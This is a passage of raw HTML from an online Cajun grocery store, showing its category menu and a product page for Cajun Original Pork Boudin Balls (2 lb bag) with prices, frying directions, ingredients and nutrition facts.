    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/boudin/cajun-original-pork-boudin-balls-2lb">Cajun Original Pork Boudin Balls 2 lb Bag</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Cajun Original Pork Boudin Balls 2 lb Bag</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Pork-Boudin-Balls-12-lb-700x700.jpg" title="Cajun Original Pork Boudin Balls 2 lb Bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Pork-Boudin-Balls-12-lb-350x350.jpg" title="Cajun Original Pork Boudin Balls 2 lb Bag" alt="Cajun Original Pork Boudin Balls 2 lb Bag" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/cajun-original-foods-inc">Cajun Original Foods</a></li>
                        <li><b>Product Code:</b> 077857110046</li>
                          <li><b>UPC Code : </b> 077857110046</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">.66</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">.39</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">6 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">.00</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3823" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3823');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3823');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun Original Pork Boudin Balls 2 lb Bag">Cajun Original Pork Boudin Balls 2 lb Bag</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=077857110046">077857110046</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Boudin">Boudin</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1>Cajun Original Pork Boudin Balls 2 lb Bag</h1><p>Formerly known as Blanc's Boudin balls&nbsp;are the ultimate in comfort food. They are a classic spin on this&nbsp;<font color="#222222" face="Roboto, arial, sans-serif"><span style="font-size: 16px;">Cajun</span></font>&nbsp;culture food staple.&nbsp;<font color="#222222" face="Roboto, arial, sans-serif"><span style="font-size: 16px;">Boudin</span></font>&nbsp;is&nbsp;<font color="#222222" face="Roboto, arial, sans-serif"><span style="font-size: 16px;">pork sausage</span></font>&nbsp;made with rice and seasoning usually stuffed into a casing. For&nbsp;Cajun Originals&nbsp;<font color="#222222" face="Roboto, arial, sans-serif"><span style="font-size: 16px;">boudin balls</span></font>, we simply remove the casing, roll it into&nbsp;<font color="#222222" face="Roboto, arial, sans-serif"><span style="font-size: 16px;">balls</span></font>, bread them and deep fry them to a perfect crisp.</p><p>How do you get boudin balls to stick together?</p><p>Making balls with a dry mixture can be difficult so much as you may have to add a binder to get it to hold together. I use plain flour, sprinkled in a little at a time until I can get the balls to hold shape. Roll the balls in lightly seasoned flour and your ready to fry.</p><p>What do you eat boudin balls with?</p><p>Boudin is stuffed with rice, pork, and the trinity. So I like to serve it with things like Crawfish Spaghetti, as a side. It is great on the grill, so anything like grilled mushrooms, or grilled root vegetables.</p><p>Cajun pork and rice boudin (without the sausage casing) formed into balls, then battered and breaded. Average 12 balls per pound. Preheat vegetable cooking oil to 350° F. Place Boudin Balls into the fry basket with a little space between each to avoid them sticking together, and lower into the oil.&nbsp;Working in batches, cook boudin balls in preheated oil, turning once, until crispy on the outside and hot on the inside, 3 to 4 minutes.</p><p><br></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calcium</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Ingredients</td>
                  <td>Water, Pork, Rice (rice, iron, niacin, thiamine, folic acid), Bread Crumbs [enriched wheat flour (wheat flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), corn syrup, water, partially hydrogenated soybean oil, nonfat milk, salt, yeast], Whole Grain Corn Flour, Dehydrated Onions, Corn Starch, Salt, Soy Protein Isolate, Brown Kwik® (water caramel color, vinegar, citric acid, garlic powder, pepper, onion powder, spices), Dehydrated Parsley, Dehydrated Green Onions, Ground Red Pepper, Natural Flavoring.  Contains:  Wheat, Soy, Milk</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>130</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>2 lb bag</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>40</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>15</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Iron</td>
                  <td>4</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>5</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>1.5</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>48</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>3 balls (64g)</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>300</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>16</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>4.5</td>
                </tr>
                                <tr>
                  <td>Vitamin A</td>
                  <td>4</td>
                </tr>
                                <tr>
                  <td>Vitamin C</td>
                  <td>2</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
